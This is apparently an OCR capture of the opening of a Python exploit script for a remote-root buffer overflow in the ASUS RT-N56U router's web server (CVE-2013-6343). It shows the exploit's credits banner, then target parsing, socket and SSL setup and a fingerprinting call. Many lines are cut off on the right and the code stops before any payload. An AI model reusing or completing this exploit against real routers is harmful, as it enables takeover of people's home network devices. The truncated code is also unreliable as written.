
    exit(0)

def main():

    print """\n[*] Title: ASUS RT-N56U Remote Root Sh
[*] Discovered and Reported: October 2013

[*] Discovered/Exploited By: Jacob Holcomb/Gimppy - S
[*] Contact: Twitter - @rootHak42

[*] Software Vendor: http://asus.com

[*] Exploit/Advisory: http://securityevaluators.com, 
[*] Software: httpd (Listens on TCP/80 and TCP/443)

[*] Tested Firmware Versions: 3.0.0.4.374_979 (Other 
[*] CVE: ASUS RT-N56U Buffer Overflow: CVE-2013-6343\
    signal.signal(signal.SIGINT, sigHandle) #Setting 
    target = targURL()

    try:

        print "\n [*] Creating network socket"

        netSock = socket.socket(socket.AF_INET, socke
        if target[0:5] == "https":

            host = target[8:]

            port = 443

            print " [*] Preparing SSL/TLS support."

            https_netSock = ssl.wrap_socket(netSock)

            finger = fingerPrint(host, port, https_ne
        else:

            host = target[7:]
